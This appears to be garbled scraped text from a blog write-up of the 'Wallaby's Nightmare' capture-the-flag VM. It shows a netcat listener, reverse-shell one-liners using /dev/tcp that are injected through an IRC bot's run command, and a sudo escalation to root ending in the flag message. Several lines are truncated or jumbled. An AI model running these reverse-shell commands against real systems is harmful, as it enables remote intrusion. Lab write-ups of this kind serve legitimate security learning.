 mount-
shared-
folders
dayuwallaby
s
root@kali:~/Desktop/dayuwallabys# nc -vlp 8989
listening on [any] 8989 ...
192.168.182.135: inverse host lookup failed: Unknown host
connect to [192.168.182.149] from (UNKNOWN) [192.168.182.135] 40484
bash: cannot set terminal process group (645): Inappropriate ioctl for device
bash: no job control in this shell
wallaby@ubuntu:~$ id
id
uid=1001(wallaby) gid=1001(wallaby) groups=1001(wallaby),4(adm)
wallaby@ubuntu:~$ sudo su
sudo su
cd /root
ls
backups
check_level.sh
flag.txt
cat flag.txt
###CONGRATULATIONS###
You beat part 1 of 2 in the "Wallaby's Worst Knightmare" series of vms!!!!
This was my first vulnerable machine/CTF ever!  I hope you guys enjoyed playing it as much as I enjoyed
 making it!
Come to IRC and contact me if you find any errors or interesting ways to root, I'd love to hear about i
t.
Thanks guys!
-Waldo
天记录 Mon Jan 27 11:51:49 20
waldo 已退出(Client exited
[12:07:39] * 您已改名为 waldo
[12:07:59] waldo waldo has quit (Client exite
[12:08:16] wallabysbot b'wallaby
[12:10:54] waldo .run bash -c "bash -i >& /dev/tcp/192.168.182.149/6
0>&1"
[12:15:08] wallabysbot FileNotFoundError: [Errno 2] No such file or directo
'bash -c "bash -i >& /dev/tcp/192.168.182.149/666
>&1"' (file "/usr/lib/python3.5/subprocess.py", lin
1551, in _execute_child
[12:15:28] waldo .run bash -c 'bash -i >& /dev/tcp/192.168.182.149/8
0>&1'
https://blog.csdn.net/qq_34801745